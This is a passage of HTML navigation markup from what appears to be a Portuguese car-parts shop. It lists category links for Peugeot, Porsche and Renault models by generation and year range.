  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/470-307-01-05" title="307 (01-05)">307 (01-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1380-307-05-07" title="307 (05-07)">307 (05-07)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1701-308" title="308">308</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1701"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1701">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/657-308-07-11" title="308 (07-11)">308 (07-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1379-308-11-13" title="308 (11-13)">308 (11-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2323-308-13-17" title="308 (13-17)">308 (13-17)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2324-309" title="309">309</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2324"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2324">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1378-309-85-94" title="309 (85-94)">309 (85-94)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2325-405" title="405">405</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2325"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2325">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1376-405-87-96" title="405 (87-96)">405 (87-96)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2326-406" title="406">406</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2326"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2326">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/473-406-95-99" title="406 (95-99)">406 (95-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2327-406-99-04" title="406 (99-04)">406 (99-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2328-406-coupe-97-05" title="406 COUPE (97-05)">406 COUPE (97-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1702-407" title="407">407</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1702"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1702">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1374-407-04-10" title="407 (04-10)">407 (04-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1375-407-coupe-05-" title="407 COUPÉ (05-)">407 COUPÉ (05-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2330-508" title="508">508</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2330"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2330">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2331-508-10-14" title="508 (10-14)">508 (10-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2332-508-14-18" title="508 (14-18)">508 (14-18)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2333-605" title="605">605</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2333"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2333">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1373-605-90-99" title="605 (90-99)">605 (90-99)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2334-607" title="607">607</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2334"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2334">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1372-607-00-04" title="607 (00-04)">607 (00-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2335-607-04-10" title="607 (04-10)">607 (04-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2336-806" title="806">806</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2336"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2336">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1371-806-94-02" title="806 (94-02)">806 (94-02)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2337-807" title="807">807</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2337"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2337">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2338-807-02-08" title="807 (02-08)">807 (02-08)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2339-1007" title="1007">1007</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2339"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2339">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1386-1007-05-09" title="1007 (05-09)">1007 (05-09)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2531-2008" title="2008">2008</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2531"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2531">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2532-2008-13-16" title="2008 (13-16)">2008 (13-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2340-3008" title="3008">3008</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2340"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2340">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1381-3008-09-16" title="3008 (09-16)">3008 (09-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2581-3008-16-20" title="3008 (16-20)">3008 (16-20)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2341-4007" title="4007">4007</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2341"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2341">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1377-4007-07-12" title="4007 (07-12)">4007 (07-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2582-5008" title="5008">5008</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2582"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2582">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2583-5008-17-" title="5008 (17-)">5008 (17-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2343-bipper" title="BIPPER">BIPPER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2343"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2343">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1370-bipper-08-" title="BIPPER (08-)">BIPPER (08-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1697-boxer" title="BOXER">BOXER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1697"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1697">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1368-boxer-94-02" title="BOXER (94-02)">BOXER (94-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/572-boxer-02-06" title="BOXER (02-06)">BOXER (02-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1369-boxer-06-14" title="BOXER (06-14)">BOXER (06-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2342-boxer-14-" title="BOXER (14-)">BOXER (14-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1364-expert" title="EXPERT">EXPERT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1364"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1364">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1365-expert-i-95-03" title="EXPERT I (95-03)">EXPERT I (95-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1366-expert-ii-04-07" title="EXPERT II (04-07)">EXPERT II (04-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1367-expert-iii-07-" title="EXPERT III (07-)">EXPERT III (07-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1359-partner" title="PARTNER">PARTNER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1359"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1359">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1360-partner-i-96-02" title="PARTNER I (96-02)">PARTNER I (96-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1361-partner-ii-02-08" title="PARTNER II (02-08)">PARTNER II (02-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1362-partner-iii-08-11" title="PARTNER III (08-11)">PARTNER III (08-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2345-partner-12-15" title="PARTNER (12-15)">PARTNER (12-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2346-partner-tepee-15-" title="PARTNER TEPEE (15-)">PARTNER TEPEE (15-)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/595-porsche" title="PORSCHE">PORSCHE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar595"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar595">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/596-911" title="911">911</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar596"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar596">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/598-911-996-97-04" title="911 996 (97-04)">911 996 (97-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/599-911-997-04-11" title="911 997 (04-11)">911 997 (04-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2515-911-991-11-15" title="911 / 991 (11-15)">911 / 991 (11-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2855-911-992-19-" title="911 992 (19-)">911 992 (19-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/642-cayenne" title="CAYENNE">CAYENNE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar642"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar642">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2347-cayenne-02-10" title="CAYENNE (02-10)">CAYENNE (02-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/643-cayenne-10-17" title="CAYENNE (10-17)">CAYENNE (10-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2584-cayenne-18-" title="CAYENNE (18-)">CAYENNE (18-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2470-cayman" title="CAYMAN">CAYMAN</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2470"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2470">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2471-cayman-987c-05-12" title="CAYMAN 987C (05-12)">CAYMAN 987C (05-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2721-cayman-981-13-16" title="CAYMAN 981 (13-16)">CAYMAN 981 (13-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2857-cayman-718-17-23" title="CAYMAN 718 (17-23)">CAYMAN 718 (17-23)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/600-boxter" title="BOXSTER">BOXSTER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar600"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar600">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/601-boxster-986-96-04" title="BOXSTER 986 (96-04)">BOXSTER 986 (96-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2469-boxster-987-05-12" title="BOXSTER 987 (05-12)">BOXSTER 987 (05-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2720-boxster-981-13-16" title="BOXSTER 981 (13-16)">BOXSTER 981 (13-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2514-macan" title="MACAN">MACAN</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2514"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2514">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2585-macan-14-18" title="MACAN (14-18)">MACAN (14-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2856-macan-18-23" title="MACAN (18-23)">MACAN (18-23)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2511-panamera" title="PANAMERA">PANAMERA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2511"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2511">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2512-panamera-10-16" title="PANAMERA (10-16)">PANAMERA (10-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2513-panamera-16-" title="PANAMERA (16-)">PANAMERA (16-)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/495-renault" title="RENAULT">RENAULT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar495"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar495">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2348-avantime" title="AVANTIME">AVANTIME</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2348"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2348">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1357-avantime-01-03" title="AVANTIME (01-03)">AVANTIME (01-03)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2650-captur" title="CAPTUR">CAPTUR</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2650"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2650">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2651-captur-13-20" title="CAPTUR (13-20)">CAPTUR (13-20)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/496-clio" title="CLIO">CLIO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar496"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar496">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/497-clio-1-91-98" title="CLIO 1 (91-98)">CLIO 1 (91-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/499-clio-2-98-01" title="CLIO 2 (98-01)">CLIO 2 (98-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1067-clio-2-01-05" title="CLIO 2 (01-05)">CLIO 2 (01-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/501-clio-3-05-09" title="CLIO 3 (05-09)">CLIO 3 (05-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1355-clio-3-09-12" title="CLIO 3 (09-12)">CLIO 3 (09-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1356-clio-grand-tour-08-12" title="CLIO GRAND TOUR (08-12)">CLIO GRAND TOUR (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2349-clio-4-13-16" title="CLIO 4 (13-16)">CLIO 4 (13-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2808-clio-4-16-19" title="CLIO 4 (16-19)">CLIO 4 (16-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2804-clio-5-19-23" title="CLIO 5 (19-23)">CLIO 5 (19-23)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/580-espace" title="ESPACE">ESPACE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar580"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar580">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1354-espace-i-83-91" title="ESPACE I (83-91)">ESPACE I (83-91)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1353-espace-ii-91-96" title="ESPACE II (91-96)">ESPACE II (91-96)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/581-espace-iii-96-02" title="ESPACE III (96-02)">ESPACE III (96-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/582-espace-iv-02-06" title="ESPACE IV (02-06)">ESPACE IV (02-06)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1745-express" title="EXPRESS">EXPRESS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1745"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1745">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1352-express-85-91" title="EXPRESS (85-91)">EXPRESS (85-91)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1746-express-91-94" title="EXPRESS (91-94)">EXPRESS (91-94)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1747-express-94-97" title="EXPRESS (94-97)">EXPRESS (94-97)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1346-kangoo" title="KANGOO">KANGOO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1346"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1346">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1347-kangoo-i-97-03" title="KANGOO I (97-03)">KANGOO I (97-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1348-kangoo-ii-03-08" title="KANGOO II (03-08)">KANGOO II (03-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1349-kangoo-iii-08-13" title="KANGOO III (08-13)">KANGOO III (08-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2351-kangoo-iv-13-" title="KANGOO IV (13-)">KANGOO IV (13-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2352-koleos" title="KOLEOS">KOLEOS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2352"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2352">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1345-koleos-08-11" title="KOLEOS (08-11)">KOLEOS (08-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2353-koleos-11-16" title="KOLEOS (11-16)">KOLEOS (11-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2586-koleos-17-" title="KOLEOS (17-)">KOLEOS (17-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/583-laguna" title="LAGUNA">LAGUNA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar583"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar583">
